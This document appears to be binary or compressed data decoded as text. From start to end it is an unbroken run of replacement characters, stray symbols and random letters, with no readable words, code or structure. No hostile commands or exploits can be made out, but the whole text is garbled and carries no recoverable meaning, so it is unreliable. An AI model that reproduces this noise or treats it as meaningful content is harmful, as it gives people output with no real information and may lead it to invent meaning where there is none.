R�H���O��FE�c��H5�>Y����G��d���m�Ҵ��vHSs�e��3]DW2TnB����٤^R�|�}j�<�ȫ�ell<�ŧϠ�tZ���R�E+��.$D���٧3rb�K�MfK&&GIi�E��F1���(�,#�^�j���e\::6DN���[��"?����C�:�"��:BJ!&�^`Tx����;��`��W���p#�L�.�� ���؜�����s����1���O3�h�K9Ȩ���$+"���q��&��HS?�&�4ǋ��(Z�m��/�Q�"�v��y(�P��jU�vzӄ�J�DŞ�u>Pa�FB�Q�	�5S��∐��M[J���;u�N��zJֈx�=:�PS�ܧ&#/&�!@ǚ';��ȴ�ȾS�ލ�|]��&�>�������&m�A$��+�2���_=��+�T�Vȭv:J �3�L$F��D�\Y��>�u{;E�Vi��?!�B��O>���_��P7�uՆ�f�x5�F��I���3��)���#�p����q{	�^����9��w�LJ�Q���$+�����*�V����!:���V1��u���5L��/T'�9H���=�A-��O�k�;���uf�jձ�������+g���Zg�&��&#�j�:wn�~���c3�D��!t��`ı��K�t���
��L5�v���.?�"�f QR��h١F#�ғ"�0�v�����[����V�3l�� %��o�P�r��]���M��#wS��᫿�9� *��'����y�=s���JZw��Ň7߷�V�P#t'�NDI�k�:D-����{8I��,�!RGJ�ӴJ���m������H����g|���Ǎ�ޅ�Q��s̚-0�,���_|���t>i�Q?��ȝt�)�ՙ:)K���e�b~�kKF'H��㧰G�xw�	��N�M�l�������\���y2ӣ%����N���:e�u�q9�?)���ev��e�����*�?�q�h��H�K%W6�1��m⮉jU�Ԣ���.�e��|ym�v�v�L�&CCR!��c �����S>q����C����5FOOh�hOa �@���zo��Y�ԚD�D*��z��2����-$�W�!i.u�E'<Emd���c�?�z�F�ӭ�{�5'�Tљ�� #F/�����O3�S��2�\jtK"0F!��C���ai͛��r|�P,j����5��Y)Y���M,m3<�E��y��W-���0]Y���v��u[N�㽌��V��4�����oY��_�Z/�#/jY�w�tjK4�1G��.���F��0�2�-�sMj8Bc23=�������i�>4l���yqW�װ{�iK"��'̡�l�b�hv8�&��Y�Ti/��2��TO�&���qmF;����r�JE�tM�������EV���Hp������xQ�e]g__U�K�>h*�\m�F���h ��G�Y���<FI��ȹe�V["�f?��ц��s�ol��o�U�SD��1�Z�~6n�����3�]����>�Z/Yd�����A�tA,.��~�M�U�J�ntb0<���g����LQS|��0n=�'�ߧ�atf�F;�?x� �!u�S����7O�5}K����A����\���i�����7�CC�֕}�4���
�1/���p�� ��vx�}��DX�s.�p}�߿��}����9���*��Wm�Tj ��w�Oʉ��L(s� �I=�!��^�:Vd�̔�9��ERȻ�2�aVk�U^{�v]% P�?��`��������а&I�y{MKQw[���:�+�j��N?�ٌ��c�n�ih���s��L���34���L_��+�!��������.�;�S�&H����ň��X��3��!;r���4��gTa����v�y�=<���}cL�)~~��&퍓����(�v7��o����.l!Έ�����Z�t�C�Ӷ����0H�c~y�����<nD�Ǒ����$���)��s�HmV6o"�s�l�3Hh��+&#�'X{L�b'I�'��~ݴ;�X�a�~����ke����N�#���w��Ӆ�i��?����	�5{��-��Wnq���X�u4�����jG�,Ѣ_������-����]��%3�)Ŗuew0��":����ɓ�͞:iQ�h��<�sS�Ѱ��
<�Qdxa���5/��J����'/���6�o��`Ct��u:�ƃ:�j�
\tD�D�I)��*ΝmFW\,�X/�-Oڣ��or������="V!�x(���g�wn?a$��O2N2z
��i�ױ��H�P���'��X[Y���'L�4���M�0Jp�gs�u@����<3
�"e'i��8n^�ё|��k�
�V��L;D��l� F� �� 8R���м\�@���X�˒c��;����%��F�-���e?�^*��z�����:�^���q������bjf�N8B��m�@ڌ��/����P�붱�kNK��ʨ��hr4=H�R����CPAp��?�Jc֜6%�HG��7�x�c@��Y�%�ɇ�iD�����(�
���Z!^礳6�#�C�i�)��

�b�WrxČI�ְ�/p���j��a3p�r�k�W�V(�7sX�o��o���c�,�m"��
�C�H�>Rj���I8ҁ?P���%���K/�J*��R��p��-�*�x�<�(�����bhf��I���FR��;3ת���ឺ����Q,=^�[�C�x���1�(�i� ���E���YG�XB*�2�����64v�;��]�`|t.ė�9�f�����q��%(t��l����PkT�Ǌ`�6��E��%�G4Zg�U(�I��q�QX����t4����D�X�		U:4%[�K�pӰ&	�4�3����֭��#4�֚�*��`^�t796'�B%k|C���4נ�{�I����dzz'���E�L�0?� c#S��ob��85�&G��p�0>����$�"@8Jz���3��0�};q����%2/��9�\:l/׌N\�6]:���a�v�x��}�U\�iR��a���Թ���e�n�k� �s�ޛB_����;x��������K�`��qT�g�z��H�w�j�i��]��S�s��NM�ֽy\<;�h�am4�Q0I@�=��E�W�丌N��r���,�N�wuq�;�r�u���x*���#B�	y
s-R:�M.R���R<	[3���/�����X��H�$�8�Z����`
�(���P�K}[!�x&���cga�h.d�z�(���
*�)��Ka|��;���/`�#��4)�8��Gz��O�k�Y��vKSrE7"�j�HS�g/���5�'�!���}��AG�AztnjAQQ���C��셋�q��;֒Gc��H�_c췷����c<�������}t���T��24���X�,������Th,���V�V���Q����A�B��(�B�ڪ4�9�o:�����ω]R1��s�ÃI
��gP٠�un���@�A><hcD���c��3�	D>w����|R#�5m�����4�����Y'���o����gM�s�P���"}�����Xx(m{R��A��R̓\#]��Mȋ���o��i�&��ŭ+}WN��֛ƿ�r�i���3�d��I�!3�|��R�U$�)�8uGG����U���Jv �U�b���4>�Z}"��t`m��Q�Ϳ�M���ŧ}�iᙳ��*���HӉ�(
�ͯ�Azi�D|�V<N��ϣS�ոC�㐺�Uq8x'��Qd7���尷J�C�l��ս�uޏ�H���p��X�{�ф�ed����,�\���8J4c���=,�<"�(�`ءa���+:�H�k�ݨą�P�Wc�LH�4���atn����7AC:Ȉ�j@KI/��T��S�1�֬�RYC�ܳ�A�"}��l6�"K��ʈ�P�t��H��E(͘ �/�{��1:=�	B�!��"��&p�)[��C������R�2ue:C�l�fi����wWm9,z�������Ou���"��i;2l*���#EO�Y���?�V�t�&��1<��Q�wT���j�O>���d����L;C��HzU\|�T ��3g�{���������[�<��a*�i�eD*;0������LO�@Y;f���f�����?�����w0�~y�{$��,����Y�̠'g�*4AԌ�,=©3�699��)k����N��kt�ٜ�j��H?�n��4"G:�M�;�@�!|�>��Zg|���n��ը{��&�6z֟*B��Å���!=w���kԠ�|���"��C���W�J.n[���u�U�N��4i�kC���ɱ�m~"=����!�	W��O*.�"E�%�����hǉA�~'9}/P���Z�(��?���Iװ��Ar�9[D�5Fm��Gt�!�9|�N����4�"=���H������8W,L
#A>_�Ǟ,Rˣ�MZ����oR�h�ޝ;�)��N�v�c۶Y~uO��5w�,Ń��=R���6��G��<��{��\+�k���u�2k�_����T�n۟w��X�R���sF�n���`��#����D�����(���Ν=���(��z��Q��Z�qKhN�DэJ:�UI���'e�T�j1t����D��|�u��6��� &��N��Vɫl��JNs�"��i�]�A'B%S#�_���WV,�ת�{��Zp�+}�?8��C e��2,�U�J-mzd/>�ެ�+𜵨�;�ժEW��Ɯhč��|��Ǔw��K���N�>�����k8B���m|�כ���R����4N�;���a���-�$�5�	����<\Dz�
�T�}x�ΪMZ���Eh7���iqMvW�I%ұ3Q	����^1���"w���A'����3�g�I'����.����c���w�A��`������0P��I�����zl����;ڀR��<׷Q������ƇQ��"�Q�ֱ� �Z	/zC[����j�:d�����,Qv�M�2@��ȢG�5���p��z�63�j����e���!WU�J�{��պ)��Fg��.��Bz����h�9

��ٱ��՛1�/��,S*�v�tȝ�0��"�d��#͈8A�[��� _3�=64j��F�逨Ɏ����Y���'���9x�����V�gA���i�Sԍ��*��o��vjfβ��W(?�bq�1�U� Y�gˢ��Ӧi�� m� {�Ϧ�����6AAw�>���'�u���{"�Rӏ3�r��~j��ԠUuH%K����qb|*���x�d���'8�;�5Њ�����nI��U,�Y�R�����v�	�/�A��~�F����WT�|��,m]�A�a�����'��`���4��dK��A:�8z\�;w�[M�4)����>/�!�?��,����$��@�"��Q<�pK�q��q"��if�T���K�/c��S4h��<\�K��Ģ����H4_Gc
*�~���`�����ǉcGq��9�����;W��h��~Dc\�͕5$�֑�^z�"����yQ������ �Ǒjx�q�~ݒ#ԴS\�ƺ�K���g�,���t�#��i9'Y]f�R�P߀���tPh��R�}��������R5�Pe:Y���O��<˃�	�#�Z�E���'t�×$��)��t&^�t���"����c849f=}�/VKy4�k�)�� h���q�l$��)eQJ��4e��BV����j|���� ڌ��0����6�M�P��
*m���t?s��'>}��n$�\k��
y1��Mҹ�����4-�s0�Ҵ>)��ZӜ�,:�K�O��x�7q��SV�b�+?��*F�JfT�J5{UBP�b}�����b�h����(���0�رÖ��Y^�Y�k<�K:3�F�y6<?���<���V����R�Ͼ��x
��Xd82�>��:B3��De@52�I�ޥ&XՐDj�n�F5��4�k�̥15M���9���ϑ%4D��π�ʮ[� �g�Yq�ΤtCM>���˻�W��`D�$��������8z�ַVp�·4pԃ�{Dݺ��2�>��J��Q�T>�[��2˟I�z��	�ў��G?�6���M8Z�1�~u������(����fص@��Z�X�^���&0Pg����~�<9�d#� ��D}��:d��j���-���/A� ғa|����u9d�2�>L;���'��ϫAr�{9�x��e���&u�p�}$�7w�p��{���ia�O�OLcht�����$��a��
��vo��/~��W��F�����غ`���%F�.+��}���c�r��NLMj8m�2�m��dH����eHW�����5�v�^v+�qoA�k����PSi�J�Ҭ/9!�яl`vN�'���^:'Jg��w�W�y��N��]���V���N?%��_օC3�E-��<�l�:gܹzuR�t�`�W��=�� &���L�X������\_|�u�:y�ܾuu.�&�����O��X젽}��:M��������r{�!��y�)�����D�(�����CD�e�i����O6Um_$��0�M��$Ë�Ư�:�[��T�)�*T߬0i0�d�*ݖ���&8�CJkmY��m��NL&D��F0G^��g.��w���R���֦uvw��iZ�#��a�k�Y�� ���%RŜ�Ò1�ځ����G�6ʹS+b�k�6��J�?&B̼�-Ŕ�����_�c���:�n������`�{�4^�|
G��`rt���]�M-YB3t���m��	15�H�U�����EM&jNK�:5!��̫�Mkq�K�F��P�G,7��^֭Q0ѝ�BaUF�Ų�r�J�W��5�m8'���%zg	f�� {��(p#��������Q?6��	m�$���&����Hs5H��=�����:p�\D�q{f����'�o��o�?�?���`{c�gX��gk�U�b��4)�'�3��p���q�����Z4�M(�a"��ht��4���a�?���#,��\������
�ME㤋�֤UC���yiHBD�1Raյ]�X���u�8b�4�<��5ê��sZ����o�c���U7����Z��y��@��=}���i��� ؎�0��<Ag�3�:�w�ME�Tsܸ�{��<��suT=2��L���q�����1��H�A��O����eT����8�F%j]�_;�ϫ:�
iF�VJHj��#�?��\�Y�7H�;y��]��t\?Ik]4B�<�
�޽'�������K �s%R��Oǧn>����w��O����Ƒ&�VG�dt�
�-�fku��_�}l1�t�է.���#�d1@�3���h���?B�`�ҥgp��i��)G059�t:M�+bvSI�~�0p���L]v����V��/��Ee>�مN�Oi ��X�$���2�.���)#�$�4�D��6ɠy�|$PiE�愺��mC0�Eʊ�d��έm������*�Q��+��S8�����{t�]��,Qc�\�PM=�\�Y~��܀��
�cÖղK-�ʐ����NB��%V�Ծg0���ݐ�Z۫>�[;[��h��4�R�ҕ򭦭U��Ɨ_D� �0���yn��b"�2;9lnf�,^�ťU̐���7��{���%��v�	����8����{�CC��*t����"��/��f��G���x���N�K݋����Ժ�y��d�w�ŉ{V��Є���J��5�V���RX[�6|j��w�WeQ�^�IϢ��I�H�T���Pw�$/�&��i#�:�w,�V9��h`��s��I�X/���o}����� �s�iK��u�����i�ü�jbVgt#qZ-��H�
�D�8N�OT��Nu%q�K/R#��̒s'@ (�ݥa��F,=�(�b��Y����aS�E9��I��q�{��O�B5�L��E�<��R]�T+t����C��Q��0�᪾��ѱ��U-���Us!]v����Xy�@��gM�4CIu��o��8ϳ҉O�8���|���[4�F��c:�<O����Ĉ�F����Ǩ��d�����9��bDB��ȼ]���YLΞF)����*J<�m�ˢ̀�!k���jq� ��s)���?�E5�Ѐ��1T������@�'�{�Y��ޭ���[9%�t�O�V6��S/�7����[IҜ�2םP�1.>�;|��7.��)+ӓ(�c�c�ꢡ���
ԡDE�mާ����K�����8Ev�����o���:wl ���Z�̙����xF���^���t L��4X�w2D�e���{��d�-2FCC�6�[-�T(ݢ��ϓ&�ƭ�"�G�3�ZZٴ�cJ|*WJ=��\#e�e�(���̿�������a0�����x5�e��A���Mە�&y>�X|���g�3*���g�^Dsi�ζ�������X��`�2���9L�]�b����&����`�ϭ����g6����O�L�+�}��Z��t���wW��B9�A'�V�.O���zi��ϻC�<�]R��P?{Y�R� �N���;eyJo���� �;H������j�T�_��+�?Ƨp\w�^#�`��Wj�,�����?A�����>���e�&R�m�X��^x��̫c�R�U��he�1��іa�tߝ�-: ���[�O���g�m��:x�=}ʺ LN�94����8�[���!ߞ�����(�4:JMO�W���~<��C�&�r#;D�"���")��|al��Q�����?�b$����G��>����<�lc���:�Wxд�;{;(Q��~�"��~�`�<�}��~�g�T��#��3m���6��(�)�"k�Ȩ�������(PH.U�yK���&�Z�Y���6Nmlzj�"��#��Q}'���{�h��tDkN�'W��Nܜ��b��5�1����$	4�#^���9��pѢ����4�-d��
,��p������1>3��/�J�K�MNǲ��LҬ��E�v0�"�G*EZA���KG��ާ�W.����P�)������WW1K�M⿢"�T#�X$�(/v�њ�85����0��׾�t��7���;֓�ɯ�2�>z�8��-�C4�m��M�N�9�o����F�:��gˆ�t����7��{��O�X�?o�Q5]�'��3/i]_�DQ�����.�8�s�Q��l���I~�m�^G	<N���������^G��{K
r�������i9���Tsk����5�<�e�OUҢ2�Y�<��}���~�81N�5
7#[E'yF�j�t����|��@�SP\u���r�"k	[�h:��6�ԪB4�dC�.��6u�UF?k�Z�dm������'�;6�AoK���yc��}6��y�׾y`U�O��z��1F�^O\����>�M�T�R�|A��Դ`/�_EB��������������+C��YO���������\��� �hPnG\��q:��1�D}0~xg)�TxƤ��3����m��싴U�^���.���G\�(����IkaV��(҆�j~����K���p�zٗ��:mk����sk�����H�\�q��q���C��;�o(�1�(rwy�GHIOEV}�
��><Y�޾V��A8�ld�9M���˗�����F;a�/���.3�~7���?��>z}T��Y_��fh�Ւf����P��&�e���P�3�.Ԇi@��V˜�>������>G�-äܠ�.���$�r�hC�4㦤�4H�k;�2ݡ�w��Q"҄e�]��>.MB�zv����T�4|����2]\D��L:<�J�m�t���y@2t\���D�u^�
/T>_�ؘ�����]d��3<<�CQL�����Xe�$��$���]R�5uK�^s���>���P�sp���~�Xe��2��5rer A�hs#�����W�CKi�Q:R��)":� #/?0>1��IN�akrsHڟ����K(�v��I�T�����2آN�o��#-Z")�.�F�+xu��7��#6$��(M�B5�E2Q�N���E�����x�ұ3�lT�W{�P�I�4'%Nx5JchP4+K����#�;P�	!�x�\y�����╹�#� ���a�)綶��>�$�H,b�Y(Y�>��c���2�s�,�^�mI&�\��GO�枻TL˟1{�p�e��n�=�٩:~[��s����y�!֩�V��>-X�)���Z����逇�n~;�Ԋ�5��w+ĳQ���>��8:=K���<]����彺u�V�K9N��I>�_}��>��?��.����z�J-���LFyg�n?��?A0ɟCGVQ!���W��^�{VU���:����$�����O��VcY�D�� ֟�X7��
�h� rԣ�AJ��r���k6���,�Mqb��'�$�8�o8�����:�h��%��Jnw��g�j6s���`��K}hΟ���[���e�ݶ)�^9s%�i0�R���>��Q2�=֊��S�,㝝<���B�(�^	�;댆��ol��ZB�Z��Mw��{������%ҁ�|ުuф�(�_��4S�n�xף/f&&0;9�D*�:?o)Z�@��a������ڛ����[�����E?~�O�3�Xi��p5MX�'��P�1�F��=,o,cp �C���J�y��u��]$pX_Y��R���O�3I>5�F�Ta����j[��Ic,&���~�`����!��t�ԩN����E�g2���j��K��}-�����/���e{g��B�Ot\�@�����h ���y���3���D�^T �QT[>X2����
��&��nf�xY���+�*E��%�� f���8��r)�2�����{4QC�t�W���/P��yD=IMf�1�0�K�����d�D{���_�\&�6%�3h2rl����"M�5����!z<>;���㸽��:����wとw���<�6�*Dե�Z�շK(��oy�:�k�/�Zfa����zL��и*�2���xEebD��l�R���L����!%9x�[p�S3�$p�4���aja3H�,��ߝ%�R��u����8��K���4(�]�'�P�iK���]�E7t;e�LR��*.=�tfŜV�:}�L��|���^�o��o��G*U�M�-��**Ӧ�
��Iָ�;�[��`Z]�EϢ5T�M�'�������e��/��P��~�2��"g����@�#hcpB�2B�	���)�;H���K%h�-S_ ��(��,u��9M(�B��|V��Fmxl^\�����?vׯ�@���+�O�2i0|�1RTC��{Q� X�풪�P���1 Ac_]y�x��x����Gp��/�K��̵l�@�2I=�	�t*Qi�n��[�g4�ƅc�He�puc� �g!p#5�ܨ``��h(Nd\FR�7:��Y��"0�W���N�t��m�KM�T����"�������?A��VWX��_|x��M͌�F�nF)~�u�c��
��	�'���.�,1��m��շ�>}�s/`i[=&s���#X]_A�_�(���OanjMz�{�I��6�X���$y�qr� ��Ld;��H�>z��a_��yv�+ԃ�������$�,�����b��<��}FX��IR�{���-�N��~�ݭ0�w�D�{?q���qڢ�֥^ �C;�&X*e~��p4MY�k;:5ϼo,��,r��4���N	����
��y�j������
�ϩ��lds��s�?y����"�t����	L<��s.t�9j��<�(E�i�H�'����Q����2Z������/�~2��*���BC!�ğI�4��2��U��|�ل���"(b���7�U_�K:��W��ס��8���B��������g�I��+X\^#e7����'&�)h΋�{�PY ŠQ=g�+�n�Z��JtX[;�`���}�����'�@c�Q�1Qa��搢*W��]O�QL����_�m���1�7eW���Z���MV�k,4�"�$L�P&�
V��U��x�d��<i���L'�L��v�)�}F�wJ�H�yz��Ȥ���cYv� y=+������{=��Y��My���K7���h��/m����������}H�ӹ'�,1��񓢝�:���1a��p1b�])R3 �!$-c������|4���n��0�
����:�̈Du1D�5�a�����7��7q��1��ՊH?P�&o')��E�2�qR�/�:A� �u��v�v�ۤ�z-��CC�@����ֶ�=H�~K4셍�����2Q�'u
�*UfD����
4�U>����8t����8����R��t�a�b����n�<_��&Q�E�.��P�j`䘔��Kj�O�1���S�EQ�|bj^���K8~���1%�%�FL*ֵ"���C�C�I4���r�V@*�0c�����6y�4�Յ�X�4�O�Dΰ��&&� ��!�ǉ�qk]� 0sUj���T�1xH�G��>:�mj�:8��,Ո�h�G�0#��CԲw�Ik�eI�;xJ��*;�J���t�����&~���wa%�H��$�L�J�7K�Qg�V�]H͒��̐�oY/���-j�۸�����'���^aw7,;��?����x�#��	錔�&��-��K<C~޵��
j?�q5G�?�ɦ��χ@��0�mg7OC�:Բ���zW���&c�&t5�[�NZ��@�6�F��?��K�.���?Ѧ�`څ3'N��|�!�&?����j3�"ٔ�λ�|cd4�D@��G���zA2j�3L�u�ʟ�ϟ��=�H����Q�ų�������5HFÚ�,f���qb�x�-.�?���b��[���NQ��8���7��-^9D`�%Mx(���7��9�i�f�QWkjXТ�R�(����6[���#̚��R�ꨞ�Mp��.Fq�s�mg���1��"IA�'џ���_�d�j#3C�<<�R#�ߤ���x��V)�j˯�B�j�Y���Z!1yn	�Y:1�H��*�m�����x�Kt���O%,��Cc�MZhc�.C�D�+w� ���1"���<�G���[?�ϿD�1J��v;N��^�$�B�n�� �R���Z��u�3���uTfT��������d 5PM��A��"%I���K+�i��Wc�)������Pi������e�%9�*'��Y)�M�ߧ��mՂ��89=�SDj!u�T����6��_��1��=���-�.?x���Q!g^!��䕎.y(h��~겹G˼H��~�+x�cֽ#E
����_� M���5��3��[bh�.��`l�hQ�X����+��ȮnQwٴ��&�<B�d��t�CB��U�j��\�M*J!5@1��GZw��������MX����7ik�LmF5F�{��MRT���D2es�4���j���z�d���@��F��J5g$�#u[�T���j㵝��8>��AG���P�ϓ�S������m�!���:��HS�S����#Ϟ��ܽ�{��G?O�������>&���l!�-��ڧt4��?w�����,��O��Z�i��F=��#���%[��͓����[�Ev����h->�y����E��	tbq޸6�߿����,>Y�a��N��s�]��IE�)2�%�6����ޮ���uF�N�./;�<���rOE)�m`b�z7�b��v}���P�ԥ�g��
��QF}��0,�v�3c�o6��7䀢-��{�HWz]��ZiX���ޮ��Z�4>i60��2F��Y�'��w?D:5�ݝU��Rf�o���yβT3�������?��S'q�c{��xm	������$S&�R��� mk��=��:S&ߑ�G�������-k(�Ż߲�H>�"��cjn��]��M���n���Ǐx������˯������w��{�##V�����:/ub��a<�C��	�ݫq]#�l�n��e�)�y��25���!��t�>j��U('&[eCb�[-��{|�A�����T�������n\�C}IMc�8z�0^|�YnD��5y4iX��Q���ؓV�ߏJ�I�'�N�\�����2ΙV�A���"�)1�'�	RTm�����T���[Gf�~_��o��P��G*�@�Q|Tr�ȽA��ի&`���sC��[B/)��~�/S���S�}��"��+�٨8;f�j|�$�l�QM��~l1�BySM�U6���H U�@��F��M�Kň��6��Y�p�ͦ�.�ئso)��,�K5#�D�I/��N���͵E�����0���l*��4(����}@���{�$ŕ$H����WH�)YF4u�����1\�t��,�c�T+�_+K�}��/���h�tk�F�v��x�䋮W6vVV,���h:M�5A
#��/�Z5����}�̳����A}���D�%�q�Q���TZ>��O>RS�����/p�^�2��YB%n�y7��O�mC=�*���U�Fg���~"���&5
G�IM_ݡ~����%4=��4Y1~���& Js}x�W��H7�1@ݴJ�TC�b��������8��2�r��\����z�������]M��}<_a��4�i�8�� ���AF5��������M0�������r<��9I�����7��{W�1=�s_�
��4���Go�O�g������g��\]����猎��ܿ������?�NP�T#ZE�Ͼ�,~뷾��3���4VC�R��ͅ�����?�ШB51��A����y���9��I>�z��Hj� +C�38y
c'�c����"|u��������dW��t��0�StA����Ӳ#5R_GԄ��U�\�r����uAsr�J�Ԡ�_��᳾��.����������_"�ĵk���?��9w�~��G�7H�G�1�dbz��F{uc��X4��Fk���x�5J%_��I}��s��n��
�B8hA�QR�r�J�O���VY	1û������g���6��'�ơ�Cx��/�1����@Fz���.��.�P:/����<E���x�r�=<xt���cIo�j���O�����xXd��q)�5�}�}���� �	�x��:�,:��)���̅�<jzAyy��;�O��Rr��{h��i`� �1��BH��УA����v�a��蟎I�NBn:�#�8Ci����Kn{����}F?�81<7���W;�j���L[S۝�<2��x�s��LA{��27�|s����1*�#�!H޺�Y��8��@���6wc���y��SD*>R� i���k��ISmb�m�#�Yc� �E{,����ݧW6����FX��A������L�������4n��Q�td��\g>��r?�y�ז�J�H��3���d�V$xD�rcm���CF�mDFkF]k�]�,T���H_��stX�?��3��;���޿4/�����U��w��6lzR��vG31���O�i?�l�FhCҌ&F��T�[�n�ޕ�U�����oι�� � @Gt2@��������w���{�Ъ�khtʝ���t׎��0���y\fP~�@�ͻ�A]�bm�uX�>i�L^rаh�ĥa#��ab����I� QU�b3i�f�hI7&ژ��j��tX��f3��Mc`P�\7�󈧯_iX���3�j�&�<�*@H�1��|�\�����\F\>�����s��zX����-��Ʒ���]�5���������b�'���ҸԼ�.��]� |n�l���������J�Ԋ�����rs�J4���f����3����=���@�Pi�o���Ѧ�8���+"�l�VQ�y�ʭr�k_���/��Wޓ���r��1��[򋫳����HY��p��������������<RG-�\��c��꥗�����g���$_�}q�����.L�Т��o��'q?oIݓ�:x��ʷ�w��0w����0�g]h��X�����t�eq#`��[Us�.i���T������f��]W�b��� `L�dWP�9"f�H-̭�6bH		lmmL�Z�#SGd+9.!���H��Ґ�w����˔�pO����ιl��`%��#Ѭ���x�L�"ڸB����/�����K
2���ʽ��������$�KCiv��9uFF��Tj1i#�IY�w��R?�{�W �VW��������!wnޖ'/� �uTf�^������ �eqp)��������� �\ڕ�����#��L�mk�3[��d���$*�9p�����:��e����_����z��G��A��}G7J[.Û���H*��*�#�������;w@���Y�\b_:�HXy�r��[�xa�\E"ސ\8utO�$����@�z���jǯ/M ��{|�ȍ��H*�R="z�#AP���M�o�'5�w��J\޻�$��)$RP�x��T?}~m��m$�����%v���Pw���A�{"`+�r;I���ti����h���2�$W��13�
�-��e�7ہK�Hw��ڙI[��I'����
�V"�@ǹ��?9uX&b]�F z�������n�� ��#rd�����+��>\Z�:(���!�Uf����-98�("�}=r��@b1 nZ�4u݆a|	ڏ4N�Z]��'�C�=���"�]z�cah#��RE�Ȣ�K�L2��V�$����t@�p�	�S��b@�с~�B���a�����;���HOrކ�Ht���|S�'Ҍc1e	gh��S�Mu����ew}C׭�(G�*$Z��|�����i��#si�>G�4��3g��e�tM�0�ͭK��qO|��n�h�*�I��q�&������E��h�u�Y۩I��qA����M6p�D8��&�U]LXm��pU����	 e+��(��l��T8!����E�|��v��يCf^E� ���-��p��/</۠6��Ͽm6h��`����3��������p�)�zںE\��d��XtU�L�TL��u�א��>���$�������W���1�I��H�����𳠂�-jǝ�iUi��,&m2�����y?Q�^seI
��.���2�_��zq�Ҩ�8d�D�-�9�}<#�/��ɩ~�}p[2d����p�*x�eTGo��5��O~
@�D�7�
t�=.a�Kz"=�I������ ���.�G�;!~$���Ayb�4 M[�տ��r��C9|츜:u\����6�g�6\p~JiL�]�;B	hH�39+� ��~���o brη^~J�������rA�����TC�!@e){�̜�[wC�Tpt���Y���?~JΜ>��_�W_��:��q�-�w&'s�2d�R�P���z�.l��%��_W;��{w!f��B�E���ѳ�t n�g�"�'Q�P�j	�@p�ztN��SyI �2�Q6�	�K9' �w�{@��җ���QI  2���Ķ$��kϥQ%��8 A�L�C�~�,��*���J�z,6��R+\w�K�tu	��T}[�e�
�"ט��fE�6�!_@�v���-����XӚ�s�A,�Uhsy9r��37}����R�b<�d��AL�B����m�W�G��1q��hk�Z��2.�c7�]�YPp��j���Crtt T�y��C���!�p�x����>�Br ��\ݕ�Í�iF%av�?l#�y%JN����eB8�5�Mu��4�6�4^�Zj�JR@�\�ˤ����iTsAp���x6E�h��Vg~�Z)$'����aP<}:Wմ�:LA��wC߲&���
{zJg�� �U�\�ck�@3"�"�tc�	�,�c�����!1�QY�N�Ω��Y�~0M�����������ʰ�jkS�r�lW�ds}]��g+��A�Ss�"_���ߠ�TSeɮ�N���z���@ט��f����gu��9ymViZޟ0G"�taif�bU�>Zѩ,���#����q��	(��tM��5/�o��&�!i�G�/���g�e#�`�B�a���Q.����K��(�̀^�����'/�s_~��~� �;nhu��P�9:үܑ��=�NoX�v-�����a��{m�TU8�������v��9:������±u�e��L/(=?����訖6^d ���x1��r�b\v�F+t�L��l��K��>�������D?��yُ�h�px��7dk��Q�:Y�B_LW��5Snn?��HB3���F�{|n]f���HA���o}K�~��C$�����/�� L�崽]!9&$H'|��e�m4�m�횮Q;6nGh�PCG�i����j5; �/=}:ۀ��W_KiS���y�_::	�sv}S%�n�O!v!�v������WG��rlǦ�f�U����b����f�t�����k����k�ɉC<���%�8~L���@px���2��w����B5٣�H�I��ɖ�c������=i4j�^�SG��Y%����>:1(���2��Vk�N#8����l xf�,�]�=x1��n���[�@oL�8^&2$����E�#��s����E�{���VWWw�i�}kہ��M�tp�#@���z�8�V����$�r���7עø!TB��%��Sw⨻��n�F�6���� �zirD��@��Ň��M ��*D{���k(/��*��]I�\;vVZ��aPi�;�Hnk��a<�o�x4�@-z-��%YYq0�p�y	����R܊� l܊J���#�i�`��.4�"�� �?��iU�6fe�:z`�݃��\�ne�ƅ4w(�:WNt�T�j��4����|7@M�C>��a�{H��4X1Yq~�݇���I�8P0��G3t����q|R^ߑ&�4�l4i��.�Q���K����Z���Ϧ�4Lh3��������������h�*�w+#w��P������D����b��*�˂3!I�)Pegp�?�{C��Lhe����ʋUL��g��kcp�@M������M�q.��� *Q�?��� �������Q7�^���������K���@=�H��t��K�г�w~K����	f�+�/>!_��?��@L]�;���=���Zɨ�%i�FM%�wx�L��U-l\Wd�+���=n&��R��,y�]��=F%�J"�@�)q�nz�&�M�./�/(g���n65TG�shV�InZ�LQB�,�Fg�*�����ekcg�,���{�WHnHoȮm�ӓc��+���'������k�T�j<���M��l�@���ĉs�=KJ�Vd 9M>�{@�~xU.�<%�@�������2:<���%^����	�	����\����nkb�sN��KW��*z_�T����];:9,�ßj�c��v.��&+��4Uy��!y��Sj����w�y[r٤�w�!��WC|z�r��U�x�n��!>�1���	��kjd����iÆ+��B S/��/����k��a���u�o~�7�o0�`���'�C�b϶$ɕME�V<hZ�6p�-�}�5�ʴ|¥�s��$Stc��6P�0�&ތ�,�҃`��'�e5��u��������v9�Z�C���Ǻ)6Dpt�<�����:hX5�J���x�<�����ЗU�m�� ��	���Ƃ��e=��"�v�F^�<Nl��V�{e,�m�<�uQ�N�^hL�[��&*��D(�X���8�Geڮ|�K�q>��ʌ]��fI����?�qK~��m�xc�����$>T�1��á0�RwЛז�%t�Ii#U�~�{dlB�S�T`D.BR]Ɂ��sg�c����pii�"53�!Iiȉ 105*=�#�8��4!.3Ԋ�P��xUo���1T�a�m8f[���n�t��&�6���Vj>#vT�a���R���@�g����z�fQj�H�ò�++
.zT��� R@���f���yx�_�n ��5���$��#.�$�-��$�4q���-�aV�m�wg�A�%	����%�� �C=���^���my��m�zBt��g�Y�ɷA����.��� ��^��T��M*�6@�/҇x��暺�7��(�(�dc?+nk@B�ޮ��[��@͢�f���0���z�F �뒉�.݋��-T�
�������|�٧d�Ѣ<�³��@�0��6,�
���$�b��*�����;_c�Ɵkv��U�1���83�L�v�:��ݾ�	Z��C6Ɋ�Dʞ�* �y|V68�<��C,�+�l�^�1�B����ĉ)�B�,<��3X��J���@���uT�$Q�[q����[�6�.��-�3|�Y�Z� V���n6\尡�.�:}U?�H����̕g�s���y��'�䩓�V],�A�Iw8� V6ܻEF��
x�
